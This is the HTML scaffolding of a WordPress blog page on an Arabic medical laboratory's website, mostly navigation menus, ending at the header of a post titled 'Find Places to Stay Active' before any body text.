<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="http://yadacatra.com/wp-json/oembed/1.0/embed?url=http%3A%2F%2Fyadacatra.com%2F2016%2F09%2F13%2Ffind-places-to-stay-active%2F&#038;format=xml" />
<link rel="pingback" href="http://yadacatra.com/xmlrpc.php">
</head>

<body itemtype='https://schema.org/Blog' itemscope='itemscope' class="rtl post-template-default single single-post postid-2157 single-format-video group-blog ast-blog-single-style-1 ast-single-post ast-inherit-site-logo-transparent ast-hfb-header ast-desktop ast-separate-container ast-right-sidebar astra-3.7.5 ast-normal-title-enabled">

<a
	class="skip-link screen-reader-text"
	href="#content"
	role="link"
	title="تخطي إلى المحتوى">
		تخطي إلى المحتوى</a>

<div
class="hfeed site" id="page">
			<header
		class="site-header header-main-layout-1 ast-primary-menu-enabled ast-logo-title-inline ast-hide-custom-menu-mobile ast-builder-menu-toggle-icon ast-mobile-header-inline" id="masthead" itemtype="https://schema.org/WPHeader" itemscope="itemscope" itemid="#masthead"		>
			<div id="ast-desktop-header" data-toggle-type="dropdown">
		<div class="ast-main-header-wrap main-header-bar-wrap ">
		<div class="ast-primary-header-bar ast-primary-header main-header-bar site-header-focus-item" data-section="section-primary-header-builder">
						<div class="site-primary-header-wrap ast-builder-grid-row-container site-header-focus-item ast-container" data-section="section-primary-header-builder">
				<div class="ast-builder-grid-row ast-builder-grid-row-has-sides ast-builder-grid-row-no-center">
											<div class="site-header-primary-section-left site-header-section ast-flex site-header-section-left">
									<div class="ast-builder-layout-element ast-flex site-header-focus-item" data-section="title_tagline">
											<div
				class="site-branding ast-site-identity" itemtype="https://schema.org/Organization" itemscope="itemscope"				>
					<div class="ast-site-title-wrap">
						<span class="site-title" itemprop="name">
				<a href="http://yadacatra.com/" rel="home" itemprop="url" >
					معامل الإسراء
				</a>
			</span>
						
				</div>				</div>
			<!-- .site-branding -->
					</div>
								</div>
																									<div class="site-header-primary-section-right site-header-section ast-flex ast-grid-right-section">
										<div class="ast-builder-menu-1 ast-builder-menu ast-flex ast-builder-menu-1-focus-item ast-builder-layout-element site-header-focus-item" data-section="section-hb-menu-1">
			<div class="ast-main-header-bar-alignment"><div class="main-header-bar-navigation"><nav class="site-navigation ast-flex-grow-1 navigation-accessibility site-header-focus-item" id="primary-site-navigation" aria-label="Site Navigation" itemtype="https://schema.org/SiteNavigationElement" itemscope="itemscope"><div class="main-navigation ast-inline-flex"><ul id="ast-hf-menu-1" class="main-header-menu ast-menu-shadow ast-nav-menu ast-flex  submenu-with-border stack-on-mobile"><li id="menu-item-3038-en" class="lang-item lang-item-230 lang-item-en no-translation lang-item-first menu-item menu-item-type-custom menu-item-object-custom menu-item-3038-en"><a href="http://yadacatra.com/en/homepage/" hreflang="en-US" lang="en-US" class="menu-link"><img src="[data-uri]" alt="English" width="16" height="11" style="width: 16px; height: 11px;" /><span style="margin-right:0.3em;">English</span></a></li>
<li id="menu-item-2717" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-2717"><a href="http://yadacatra.com/" class="menu-link">الرئيسية</a></li>
<li id="menu-item-2719" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2719"><a href="http://yadacatra.com/%d9%85%d9%86-%d9%86%d8%ad%d9%86/" class="menu-link">من نحن</a></li>
<li id="menu-item-2505" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-2505"><a href="#" class="menu-link">خدماتنا<span role="presentation" class="dropdown-menu-toggle" tabindex="0" ><span class="ast-icon icon-arrow"><svg class="ast-arrow-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" width="26px" height="16.043px" viewBox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
                <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z"/>
                </svg></span></span></a><button class="ast-menu-toggle" aria-expanded="false"><span class="screen-reader-text">القائمة</span><span class="ast-icon icon-arrow"><svg class="ast-arrow-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" width="26px" height="16.043px" viewBox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
                <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z"/>
                </svg></span></button>
<ul class="sub-menu">
	<li id="menu-item-3049" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-3049"><a href="#" class="menu-link"><span class="ast-icon icon-arrow"><svg class="ast-arrow-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" width="26px" height="16.043px" viewBox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
                <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z"/>
                </svg></span>خدمات المرضى<span role="presentation" class="dropdown-menu-toggle" tabindex="0" ><span class="ast-icon icon-arrow"><svg class="ast-arrow-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" width="26px" height="16.043px" viewBox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
                <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z"/>
                </svg></span></span></a><button class="ast-menu-toggle" aria-expanded="false"><span class="screen-reader-text">القائمة</span><span class="ast-icon icon-arrow"><svg class="ast-arrow-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" width="26px" height="16.043px" viewBox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
                <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z"/>
                </svg></span></button>
	<ul class="sub-menu">
		<li id="menu-item-2741" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2741"><a href="http://yadacatra.com/%d8%ae%d8%af%d9%85%d8%a7%d8%aa-%d9%85%d9%86%d8%b2%d9%84%d9%8a%d8%a9/" class="menu-link"><span class="ast-icon icon-arrow"><svg class="ast-arrow-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" width="26px" height="16.043px" viewBox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
                <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z"/>
                </svg></span>خدمات منزلية</a></li>
		<li id="menu-item-2740" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2740"><a href="http://yadacatra.com/%d8%aa%d8%ad%d8%b6%d9%8a%d8%b1%d8%a7%d8%aa-%d8%a7%d9%84%d8%aa%d8%ad%d8%a7%d9%84%d9%8a%d9%84/" class="menu-link"><span class="ast-icon icon-arrow"><svg class="ast-arrow-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" width="26px" height="16.043px" viewBox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
                <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z"/>
                </svg></span>إحتياطات التحاليل</a></li>
		<li id="menu-item-3051" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3051"><a href="#" class="menu-link"><span class="ast-icon icon-arrow"><svg class="ast-arrow-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" width="26px" height="16.043px" viewBox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
                <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z"/>
                </svg></span>العروض وباقات الخصم</a></li>
		<li id="menu-item-3052" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3052"><a href="#" class="menu-link"><span class="ast-icon icon-arrow"><svg class="ast-arrow-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" width="26px" height="16.043px" viewBox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
                <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z"/>
                </svg></span>إتطمن على نفسك</a></li>
		<li id="menu-item-3053" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3053"><a href="#" class="menu-link"><span class="ast-icon icon-arrow"><svg class="ast-arrow-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" width="26px" height="16.043px" viewBox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
                <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z"/>
                </svg></span>معلومات ونصائح طبية</a></li>
	</ul>
</li>
	<li id="menu-item-3050" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-3050"><a href="#" class="menu-link"><span class="ast-icon icon-arrow"><svg class="ast-arrow-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" width="26px" height="16.043px" viewBox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
                <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z"/>
                </svg></span>خدمات الأطباء والمراكز الطبية<span role="presentation" class="dropdown-menu-toggle" tabindex="0" ><span class="ast-icon icon-arrow"><svg class="ast-arrow-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" width="26px" height="16.043px" viewBox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
                <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z"/>
                </svg></span></span></a><button class="ast-menu-toggle" aria-expanded="false"><span class="screen-reader-text">القائمة</span><span class="ast-icon icon-arrow"><svg class="ast-arrow-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" width="26px" height="16.043px" viewBox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
                <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z"/>
                </svg></span></button>
	<ul class="sub-menu">
		<li id="menu-item-3054" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3054"><a href="#" class="menu-link"><span class="ast-icon icon-arrow"><svg class="ast-arrow-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" width="26px" height="16.043px" viewBox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
                <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z"/>
                </svg></span>نتائج التحاليل</a></li>
		<li id="menu-item-3055" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3055"><a href="#" class="menu-link"><span class="ast-icon icon-arrow"><svg class="ast-arrow-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" width="26px" height="16.043px" viewBox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
                <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z"/>
                </svg></span>القيم والنتائج الحرجة</a></li>
		<li id="menu-item-3056" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3056"><a href="#" class="menu-link"><span class="ast-icon icon-arrow"><svg class="ast-arrow-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" width="26px" height="16.043px" viewBox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
                <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z"/>
                </svg></span>مكتبة التحاليل</a></li>
		<li id="menu-item-3057" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3057"><a href="#" class="menu-link"><span class="ast-icon icon-arrow"><svg class="ast-arrow-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" width="26px" height="16.043px" viewBox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
                <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z"/>
                </svg></span>إحتياطات التحاليل</a></li>
		<li id="menu-item-3058" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3058"><a href="#" class="menu-link"><span class="ast-icon icon-arrow"><svg class="ast-arrow-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" width="26px" height="16.043px" viewBox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
                <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z"/>
                </svg></span>تحليل ومعلومة</a></li>
	</ul>
</li>
	<li id="menu-item-3059" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-3059"><a href="#" class="menu-link"><span class="ast-icon icon-arrow"><svg class="ast-arrow-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" width="26px" height="16.043px" viewBox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
                <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z"/>
                </svg></span>خدمات المعامل<span role="presentation" class="dropdown-menu-toggle" tabindex="0" ><span class="ast-icon icon-arrow"><svg class="ast-arrow-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" width="26px" height="16.043px" viewBox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
                <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z"/>
                </svg></span></span></a><button class="ast-menu-toggle" aria-expanded="false"><span class="screen-reader-text">القائمة</span><span class="ast-icon icon-arrow"><svg class="ast-arrow-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" width="26px" height="16.043px" viewBox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
                <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z"/>
                </svg></span></button>
	<ul class="sub-menu">
		<li id="menu-item-3060" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3060"><a href="#" class="menu-link"><span class="ast-icon icon-arrow"><svg class="ast-arrow-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" width="26px" height="16.043px" viewBox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
                <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z"/>
                </svg></span>مكتبة التحاليل</a></li>
		<li id="menu-item-3061" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3061"><a href="#" class="menu-link"><span class="ast-icon icon-arrow"><svg class="ast-arrow-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" width="26px" height="16.043px" viewBox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
                <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z"/>
                </svg></span>لاب تو لاب</a></li>
	</ul>
</li>
</ul>
</li>
<li id="menu-item-2720" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2720"><a href="http://yadacatra.com/%d9%81%d8%b1%d9%88%d8%b9-%d9%85%d8%b9%d8%a7%d9%85%d9%84-%d8%a7%d9%84%d8%a7%d8%b3%d8%b1%d8%a7%d8%a1/" class="menu-link">فروعنا</a></li>
<li id="menu-item-3062" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3062"><a href="#" class="menu-link">معلومات ونصائح طبية</a></li>
<li id="menu-item-3063" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3063"><a href="#" class="menu-link">إنضم إلينا</a></li>
<li id="menu-item-2718" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-2718"><a href="http://yadacatra.com/%d8%a5%d8%aa%d8%b5%d9%84-%d8%a8%d9%86%d8%a7/" class="menu-link">تواصل معنا<span role="presentation" class="dropdown-menu-toggle" tabindex="0" ><span class="ast-icon icon-arrow"><svg class="ast-arrow-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" width="26px" height="16.043px" viewBox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
                <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z"/>
                </svg></span></span></a><button class="ast-menu-toggle" aria-expanded="false"><span class="screen-reader-text">القائمة</span><span class="ast-icon icon-arrow"><svg class="ast-arrow-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" width="26px" height="16.043px" viewBox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
                <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z"/>
                </svg></span></button>
<ul class="sub-menu">
	<li id="menu-item-3064" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3064"><a href="#" class="menu-link"><span class="ast-icon icon-arrow"><svg class="ast-arrow-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" width="26px" height="16.043px" viewBox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
                <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z"/>
                </svg></span>طلب زيارة منزلية</a></li>
	<li id="menu-item-3065" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3065"><a href="#" class="menu-link"><span class="ast-icon icon-arrow"><svg class="ast-arrow-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" width="26px" height="16.043px" viewBox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
                <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z"/>
                </svg></span>المقترحات والشكاوى</a></li>
</ul>
</li>
<li id="menu-item-2760" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2760"><a href="http://yadacatra.com/%d9%86%d8%aa%d8%a7%d8%a6%d8%ac-%d8%a7%d9%84%d8%aa%d8%ad%d8%a7%d9%84%d9%8a%d9%84/" class="menu-link">نتائج تحاليل المرضى</a></li>
</ul></div></nav></div></div>		</div>
									</div>
												</div>
					</div>
								</div>
			</div>
		<div class="ast-desktop-header-content content-align-flex-start ">
			</div>
</div> <!-- Main Header Bar Wrap -->
<div id="ast-mobile-header" class="ast-mobile-header-wrap " data-type="dropdown">
		<div class="ast-main-header-wrap main-header-bar-wrap" >
		<div class="ast-primary-header-bar ast-primary-header main-header-bar site-primary-header-wrap site-header-focus-item ast-builder-grid-row-layout-default ast-builder-grid-row-tablet-layout-default ast-builder-grid-row-mobile-layout-default" data-section="section-primary-header-builder">
									<div class="ast-builder-grid-row ast-builder-grid-row-has-sides ast-builder-grid-row-no-center">
													<div class="site-header-primary-section-left site-header-section ast-flex site-header-section-left">
										<div class="ast-builder-layout-element ast-flex site-header-focus-item" data-section="title_tagline">
											<div
				class="site-branding ast-site-identity" itemtype="https://schema.org/Organization" itemscope="itemscope"				>
					<div class="ast-site-title-wrap">
						<span class="site-title" itemprop="name">
				<a href="http://yadacatra.com/" rel="home" itemprop="url" >
					معامل الإسراء
				</a>
			</span>
						
				</div>				</div>
			<!-- .site-branding -->
					</div>
									</div>
																									<div class="site-header-primary-section-right site-header-section ast-flex ast-grid-right-section">
										<div class="ast-builder-layout-element ast-flex site-header-focus-item" data-section="section-header-mobile-trigger">
						<div class="ast-button-wrap">
				<button type="button" class="menu-toggle main-header-menu-toggle ast-mobile-menu-trigger-minimal"   aria-expanded="false">
					<span class="screen-reader-text">Main Menu</span>
					<span class="mobile-menu-toggle-icon">
						<span class="ahfb-svg-iconset ast-inline-flex svg-baseline"><svg class='ast-mobile-svg ast-menu-svg' fill='currentColor' version='1.1' xmlns='http://www.w3.org/2000/svg' width='24' height='24' viewBox='0 0 24 24'><path d='M3 13h18c0.552 0 1-0.448 1-1s-0.448-1-1-1h-18c-0.552 0-1 0.448-1 1s0.448 1 1 1zM3 7h18c0.552 0 1-0.448 1-1s-0.448-1-1-1h-18c-0.552 0-1 0.448-1 1s0.448 1 1 1zM3 19h18c0.552 0 1-0.448 1-1s-0.448-1-1-1h-18c-0.552 0-1 0.448-1 1s0.448 1 1 1z'></path></svg></span><span class="ahfb-svg-iconset ast-inline-flex svg-baseline"><svg class='ast-mobile-svg ast-close-svg' fill='currentColor' version='1.1' xmlns='http://www.w3.org/2000/svg' width='24' height='24' viewBox='0 0 24 24'><path d='M5.293 6.707l5.293 5.293-5.293 5.293c-0.391 0.391-0.391 1.024 0 1.414s1.024 0.391 1.414 0l5.293-5.293 5.293 5.293c0.391 0.391 1.024 0.391 1.414 0s0.391-1.024 0-1.414l-5.293-5.293 5.293-5.293c0.391-0.391 0.391-1.024 0-1.414s-1.024-0.391-1.414 0l-5.293 5.293-5.293-5.293c-0.391-0.391-1.024-0.391-1.414 0s-0.391 1.024 0 1.414z'></path></svg></span>					</span>
									</button>
			</div>
					</div>
									</div>
											</div>
						</div>
	</div>
		<div class="ast-mobile-header-content content-align-flex-start ">
				<div class="ast-builder-menu-mobile ast-builder-menu ast-builder-menu-mobile-focus-item ast-builder-layout-element site-header-focus-item" data-section="section-header-mobile-menu">
			<div class="ast-main-header-bar-alignment"><div class="main-header-bar-navigation"><nav class="site-navigation" id="ast-mobile-site-navigation" itemtype="https://schema.org/SiteNavigationElement" itemscope="itemscope" class="site-navigation ast-flex-grow-1 navigation-accessibility" aria-label="Site Navigation"><div id="ast-hf-mobile-menu" class="main-navigation"><ul class="main-header-menu ast-nav-menu ast-flex  submenu-with-border astra-menu-animation-fade  stack-on-mobile"><li class="page_item page-item-703 current-menu-parent menu-item current-menu-parent"><a href="http://yadacatra.com/blog/" class="menu-link">Blog</a></li><li class="page_item page-item-2035 menu-item"><a href="http://yadacatra.com/cart/" class="menu-link">Cart</a></li><li class="page_item page-item-2036 menu-item"><a href="http://yadacatra.com/checkout/" class="menu-link">Checkout</a></li><li class="page_item page-item-1719 menu-item"><a href="http://yadacatra.com/contact-us/" class="menu-link">Contact Us</a></li><li class="page_item page-item-3132 menu-item"><a href="http://yadacatra.com/dwqa-ask-question/" class="menu-link">DWQA Ask Question</a></li><li class="page_item page-item-3131 menu-item"><a href="http://yadacatra.com/dwqa-questions/" class="menu-link">DWQA Questions</a></li><li class="page_item page-item-3133 menu-item"><a href="http://yadacatra.com/dwqa-user-profile/" class="menu-link">DWQA User Profile</a></li><li class="page_item page-item-1914 menu-item"><a href="http://yadacatra.com/elements/" class="menu-link">Elements</a></li><li class="page_item page-item-1707 menu-item"><a href="http://yadacatra.com/faq/" class="menu-link">FAQ</a></li><li class="page_item page-item-701 menu-item"><a href="http://yadacatra.com/front-page/" class="menu-link">Front Page</a></li><li class="page_item page-item-1899 menu-item"><a href="http://yadacatra.com/gallery-extended/" class="menu-link">Gallery Extended</a></li><li class="page_item page-item-1901 menu-item"><a href="http://yadacatra.com/gallery-fullwidth/" class="menu-link">Gallery Fullwidth</a></li><li class="page_item page-item-3033 menu-item"><a href="http://yadacatra.com/glossary/" class="menu-link">Glossary</a></li><li class="page_item page-item-2037 menu-item"><a href="http://yadacatra.com/my-account/" class="menu-link">My Account</a></li><li class="page_item page-item-1134 menu-item"><a href="http://yadacatra.com/page-markup-and-formatting/" class="menu-link">Page Markup And Formatting</a></li><li class="page_item page-item-2 menu-item"><a href="http://yadacatra.com/sample-page/" class="menu-link">Sample Page</a></li><li class="page_item page-item-2034 menu-item"><a href="http://yadacatra.com/shop/" class="menu-link">Shop</a></li><li class="page_item page-item-1709 menu-item"><a href="http://yadacatra.com/single-page/" class="menu-link">Single Page</a></li><li class="page_item page-item-1717 menu-item"><a href="http://yadacatra.com/timetable/" class="menu-link">Timetable</a></li><li class="page_item page-item-1874 menu-item"><a href="http://yadacatra.com/typography/" class="menu-link">Typography</a></li><li class="page_item page-item-2599 menu-item"><a href="http://yadacatra.com/%d8%a5%d8%aa%d8%b5%d9%84-%d8%a8%d9%86%d8%a7/" class="menu-link">إتصل بنا</a></li><li class="page_item page-item-3096 menu-item"><a href="http://yadacatra.com/%d8%a7%d8%ae%d8%aa%d8%a8%d8%a7%d8%b1/" class="menu-link">اختبار</a></li><li class="page_item page-item-2494 menu-item"><a href="http://yadacatra.com/" class="menu-link">الرئيسية</a></li><li class="page_item page-item-2738 menu-item"><a href="http://yadacatra.com/%d8%aa%d8%ad%d8%b6%d9%8a%d8%b1%d8%a7%d8%aa-%d8%a7%d9%84%d8%aa%d8%ad%d8%a7%d9%84%d9%8a%d9%84/" class="menu-link">تحضيرات التحاليل</a></li><li class="page_item page-item-2736 menu-item"><a href="http://yadacatra.com/%d8%ae%d8%af%d9%85%d8%a7%d8%aa-%d9%85%d9%86%d8%b2%d9%84%d9%8a%d8%a9/" class="menu-link">خدمات منزلية</a></li><li class="page_item page-item-2684 menu-item"><a href="http://yadacatra.com/%d9%81%d8%b1%d9%88%d8%b9-%d9%85%d8%b9%d8%a7%d9%85%d9%84-%d8%a7%d9%84%d8%a7%d8%b3%d8%b1%d8%a7%d8%a1/" class="menu-link">فروع معامل الاسراء</a></li><li class="page_item page-item-2622 menu-item"><a href="http://yadacatra.com/%d9%85%d9%86-%d9%86%d8%ad%d9%86/" class="menu-link">من نحن</a></li><li class="page_item page-item-2745 menu-item"><a href="http://yadacatra.com/%d9%86%d8%aa%d8%a7%d8%a6%d8%ac-%d8%a7%d9%84%d8%aa%d8%ad%d8%a7%d9%84%d9%8a%d9%84/" class="menu-link">نتائج تحاليل المرضى</a></li><li class="page_item page-item-3045 menu-item"><a href="http://yadacatra.com/%d9%86%d8%aa%d8%a7%d8%a6%d8%ac-%d9%84%d8%a7%d8%a8-%d8%aa%d9%88-%d9%84%d8%a7%d8%a8/" class="menu-link">نتائج لاب تو لاب</a></li><li class="page_item page-item-146 menu-item"><a href="http://yadacatra.com/lorem-ipsum/" class="menu-link">Lorem Ipsum</a></li></ul></div></nav></div></div>		</div>
			</div>
</div>
		</header><!-- #masthead -->
			<div id="content" class="site-content">
		<div class="ast-container">
		

	<div id="primary" class="content-area primary">

		
					<main id="main" class="site-main">
				

<article
class="post-2157 post type-post status-publish format-video has-post-thumbnail hentry category-uncategorized tag-laboratory-test tag-medical-treatment post_format-post-format-video ast-article-single" id="post-2157" itemtype="https://schema.org/CreativeWork" itemscope="itemscope">

	
	
<div class="ast-post-format-standard single-layout-1">

	
	<header class="entry-header ">

		
		<div class="post-thumb-img-content post-thumb"><img width="1024" height="683" src="http://yadacatra.com/wp-content/uploads/2016/09/Depositphotos_49628371_original-1024x683.jpg" class="attachment-large size-large wp-post-image" alt="" itemprop="image" decoding="async" srcset="http://yadacatra.com/wp-content/uploads/2016/09/Depositphotos_49628371_original-1024x683.jpg 1024w, http://yadacatra.com/wp-content/uploads/2016/09/Depositphotos_49628371_original-300x200.jpg 300w, http://yadacatra.com/wp-content/uploads/2016/09/Depositphotos_49628371_original-768x511.jpg 768w, http://yadacatra.com/wp-content/uploads/2016/09/Depositphotos_49628371_original-1536x1025.jpg 1536w, http://yadacatra.com/wp-content/uploads/2016/09/Depositphotos_49628371_original-640x427.jpg 640w, http://yadacatra.com/wp-content/uploads/2016/09/Depositphotos_49628371_original.jpg 1920w" sizes="(max-width: 1024px) 100vw, 1024px" /></div>		<div class="ast-single-post-order">
			<h1 class="entry-title" itemprop="headline">Find Places to Stay Active</h1><div class="entry-meta">			<span class="comments-link">
				<a href="http://yadacatra.com/2016/09/13/find-places-to-stay-active/#respond">اترك تعليقاً</a>			</span>

